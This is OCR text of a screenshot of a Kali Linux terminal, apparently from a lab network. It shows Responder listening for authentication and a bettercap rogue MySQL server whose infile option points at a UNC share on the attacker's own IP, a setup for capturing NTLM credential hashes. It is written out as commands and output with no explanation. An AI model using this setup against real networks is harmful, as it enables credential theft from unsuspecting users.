 Applications Places Terminal Dec 8 22:10 1
pwn@kali: ~
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.165.128]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
pwn@kali: ~/Desktop/pwn/bettercap_linux_amd64_v2.28
pwn@kali:~/Desktop/pwn/bettercap_linux_amd64_v2.28$ sudo ./bettercap
bettercap v2.28 (built for linux amd64 with go1.13.12) [type 'help' for a list o
f commands]
192.168.165.0/24 > 192.168.165.128 » set mysql.server.infile \\192.168.165.128\
test; mysql.server on
192.168.165.0/24 > 192.168.165.128 » [22:10:22] [sys.log] [inf] mysql.server se
rver starting on address 192.168.165.128:3306
192.168.165.0/24 > 192.168.165.128 »